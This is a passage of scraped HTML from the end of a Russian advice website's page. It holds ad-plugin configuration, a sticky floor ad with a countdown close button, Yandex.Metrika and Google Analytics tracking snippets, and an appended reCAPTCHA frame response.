300px; max-height: 300px;\">\n  <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106295\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ head \/ 70220')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"h2","search_all":"false"}},"ID":"70221","html":[{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106296\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ H2th \/ 70221')<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106297\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ H2th \/ 70221')<\/script>\n<\/div>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"70222","html":[{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106298\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106299\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"5","px_s":"seconds","close_window":"false"}},"ID":"70223","html":[{"fst":"<div id=\"fpm-70223\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106300\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ flyleft \/ 70223')<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".fpm-sidebar","search_all":"true"}},"ID":"70224","html":[{"fst":"<div id=\"fpm-70224\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106301\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ sidebar \/ 70224')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"70225","html":[{"fst":"<style>\n  .floor-container {\n    display: flex;\n    position: fixed;\n    justify-content: center;\n    bottom: 0;\n    left: 0;\n    width: 100% !important;\n    max-height: 30vh;\n    box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.25);\n    background: white;\n    flex-direction: column;\n    align-items: center;\n    z-index: 345678989 !important;\n  }\n\n  .floor-block-container {\n    display: flex;\n    justify-content: center;\n    position: relative;\n    width: 100% !important;\n    max-height: 30vh;\n    margin: 0 auto;\n  }\n\n  .floor-close-button-container {\n    position: absolute;\n    z-index: 2222222 !important;\n    top: -20px;\n    left: 0;\n    cursor: pointer;\n  }\n\n  .floor-close-button {\n    width: 20px;\n    height: 20px;\n    text-align: center;\n    color: #ffffff;\n    font-size: 30px;\n    background: #000000;\n    border-radius: 20px;\n    user-select: none;\n  }\n\n  .countdown {\n    position: absolute;\n    display: inline-block;\n    text-align: center;\n    top: 0;\n    color: #000;\n    width: 32px;\n    font-size: 16px;\n    background: #fff;\n    border-radius: 21px;\n  }\n\n  .close-cross {\n    position: absolute;\n    top: -5px;\n    width: 25px;\n    height: 25px;\n    font-size: 12px;\n    background: #fff;\n    border-top-left-radius: 5px;\n    border-top-right-radius: 5px;\n  }\n\n  .close-cross:before,\n  .close-cross:after {\n    position: absolute;\n    left: 13px;\n    content: ' ';\n    height: 25px;\n    width: 2px;\n    background-color: #333;\n  }\n\n  .close-cross:before {\n    transform: rotate(45deg);\n  }\n\n  .close-cross:after {\n    transform: rotate(-45deg);\n  }\n<\/style>\n\n<div class=\"floor-container\">\n  <div class=\"floor-block-container\">\n \n    <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106302\"><\/div>\n \n    <div class=\"floor-close-button-container\">\n      <span class=\"close-cross\" onclick=\"MinimizeButton();\"><\/span>\n      <span class=\"countdown\"><\/span>\n    <\/div>\n  <\/div>\n<\/div>\n<script>\n  var timerStarted = false;\n\n  function isMobile() {\n    return \/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini\/i.test(navigator.userAgent);\n  }\n\n  function renderYandexAd() {\n    if (isMobile()) {\n      console.log('O_o yandex \/ mob \/ floorAd \/ 70225');\n    if (!timerStarted) {\n        StartTimer();\n        timerStarted = true;\n      }\n    }\n  }\n\n  function StartTimer() {\n    var dialog = document.querySelector('.floor-close-button-container');\n    var dialogCloseBtn = dialog.parentElement.querySelector('.close-cross');\n    dialogCloseBtn.style.display = 'none';\n    var count = 8;\n    document.querySelector('.countdown').textContent = count;\n    var myTimer = setInterval(function () {\n      if (count > 0) {\n        count--;\n        document.querySelector('.countdown').textContent = count;\n      } else {\n        clearInterval(myTimer);\n        dialogCloseBtn.style.display = 'block';\n        document.querySelector('.countdown').style.display = 'none';\n      }\n    }, 1000);\n  }\n\n  function MinimizeButton() {\n    console.log('close click');\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'none';\n  }\n\n  setInterval(function () {\n    window.yaContextCb.push(() => {\n      renderYandexAd();\n    });\n    document.querySelector('.floor-container').style.display = 'block';\n  }, 30000);\n\n  window.yaContextCb.push(() => {\n    renderYandexAd();\n  });\n<\/script>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".comment","search_all":"true"}},"ID":"70227","html":[{"fst":"<div id=\"fpm-70227\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/lib\/alfadart.lib.min.js\" async><\/script>\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_108476\"><\/div>\n<script>console.log('✅ alfadart \/ desk+mob \/ comments \/ 70227')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MGYxRp5R9JK_aCGCfMb_zQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769808954830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>